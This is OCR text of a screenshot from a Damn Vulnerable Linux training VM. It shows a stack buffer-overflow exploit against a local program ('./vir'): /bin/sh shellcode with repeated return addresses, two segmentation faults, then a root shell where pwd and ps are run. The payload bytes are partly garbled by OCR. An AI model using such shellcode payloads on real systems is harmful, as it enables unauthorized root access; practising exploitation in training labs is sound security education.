 DVL [Running] - Oracle VM VirtualBox
En
(71%)
12:26:41 ص
Shell - Konsole <2>
this is the adress of the buffer 0xbf962890
ë^1ÀFF
°
ó1ÒÍèäÿÿÿ/bin/shXPëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ
¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pë
ÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿P
ëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿è,¿ü¿û·ü¿û·æ
./shell.sh: line 4: 10505 Segmentation fault      ./vir
this is the adress of the buffer 0xbf81df50
ë^1ÀFF
°
ó1ÒÍèäÿÿÿ/bin/shXPëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ
¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pë
ÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿P
ëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿¨ã¿ü¿í·ü¿í·æ
./shell.sh: line 4: 10506 Segmentation fault      ./vir
this is the adress of the buffer 0xbff67e90
ë^1ÀFF
°
ó1ÒÍèäÿÿÿ/bin/shXPëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ
¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pë
ÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿P
ëÿ¿Pëÿ¿Pëÿ¿Pëÿ¿èö¿üoð·üoð·æ
sh-3.1# pwd
/root/Desktop
sh-3.1# p
Display all 160 possibilities? (y or n)
sh-3.1# ps
  PID TTY          TIME CMD
 7237 pts/3    00:00:00 bash
 7352 pts/3    00:00:00 sh
10507 pts/3    00:00:00 sh
11127 pts/3    00:00:00 ps
sh-3.1#
DVL
Damn Vulnerable Linux
Infectious Disease
S
A
Qt
Shell - Konsole <2>
1
2
15:08